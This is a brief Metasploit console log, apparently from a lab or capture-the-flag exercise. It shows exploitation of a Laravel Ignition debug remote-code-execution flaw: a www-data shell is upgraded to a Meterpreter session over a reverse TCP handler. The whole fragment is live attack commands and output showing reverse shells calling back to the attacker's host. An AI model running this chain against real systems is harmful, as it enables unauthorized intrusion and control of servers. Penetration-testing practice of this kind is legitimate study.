 whoami
www-data
background
Background session 1? [y/N] y
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions -u -1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [-1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.111.255:4433
[*] Sending stage (1017704 bytes) to 10.10.40.65
[*] Meterpreter session 2 opened (10.10.111.255:4433 → 10.10.40.65:60654) at 2022-12-10 09:47:03 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.10.111.255:4444 → 10.10.40.65:34650 (10.10.40.65)
2 meterpreter x86/linux www-data @ 172.28.101.50 10.10.111.255:4433 → 10.10.40.65:60654 (10.10.40.65)
msf6 exploit(multi/php/ignition_laravel_debug_rce) >